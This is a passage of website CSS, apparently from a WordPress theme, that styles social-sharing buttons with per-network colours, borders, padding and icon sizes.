                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

